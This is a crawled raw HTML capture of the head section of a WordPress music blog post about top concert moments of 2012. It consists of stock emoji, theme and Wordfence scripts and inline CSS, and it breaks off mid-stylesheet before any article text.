

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.magmazingmusic.com/2012/12/21/top-concert-moments-of-2012-number-1/
body_size: 17998
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<title>Top Concert Moments of 2012: Number 1 | Magmazing Music</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.magmazingmusic.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="icon" type="image/png" href="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFavicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Feed" href="http://www.magmazingmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Comments Feed" href="http://www.magmazingmusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Top Concert Moments of 2012: Number 1 Comments Feed" href="http://www.magmazingmusic.com/2012/12/21/top-concert-moments-of-2012-number-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.magmazingmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://www.magmazingmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/lxb2hw0c/h9xn9.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C800%7COswald%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto+Condensed%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=4.9.3' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='http://www.magmazingmusic.com/wp-content/themes/Newsmag/style.css?ver=4.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/6vsxepmk/h9xn9.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='http://www.magmazingmusic.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.3c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sound_square/demo_style.css?ver=4.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/d6jr9klk/h9xn9.css" media="all"/>
<script src='//www.magmazingmusic.com/wp-content/cache/wpfc-minified/kc5ts8le/bk17h.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="http://www.magmazingmusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.magmazingmusic.com/wp-json/wp/v2/posts/2214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.magmazingmusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.magmazingmusic.com/2012/12/21/top-concert-moments-of-2012-number-1/" />
<link rel='shortlink' href='http://www.magmazingmusic.com/?p=2214' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.magmazingmusic.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magmazingmusic.com%2F2012%2F12%2F21%2Ftop-concert-moments-of-2012-number-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.magmazingmusic.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magmazingmusic.com%2F2012%2F12%2F21%2Ftop-concert-moments-of-2012-number-1%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
var addEvent = function(evt, handler) {
if (window.addEventListener) {
document.addEventListener(evt, handler, false);
} else if (window.attachEvent) {
document.attachEvent('on' + evt, handler);
}
};
var removeEvent = function(evt, handler) {
if (window.removeEventListener) {
document.removeEventListener(evt, handler, false);
} else if (window.detachEvent) {
document.detachEvent('on' + evt, handler);
}
};
var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
var logHuman = function() {
if (window.wfLogHumanRan) { return; }
window.wfLogHumanRan = true;
var wfscr = document.createElement('script');
wfscr.type = 'text/javascript';
wfscr.async = true;
wfscr.src = url + '&r=' + Math.random();
(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
for (var i = 0; i < evts.length; i++) {
removeEvent(evts[i], logHuman);
}
};
for (var i = 0; i < evts.length; i++) {
addEvent(evts[i], logHuman);
}
})('//www.magmazingmusic.com/?wordfence_lh=1&hid=1B83A7EE07EC3448D48F36B6A842F4FC');
</script><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdwGlobal = {"adminUrl":"http:\/\/www.magmazingmusic.com\/wp-admin\/","wpRestNonce":"6d493d9210","wpRestUrl":"http:\/\/www.magmazingmusic.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.magmazingmusic.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="http:\/\/www.magmazingmusic.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f45511";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="569f5f173f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #f45511;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #f45511;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #f45511;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
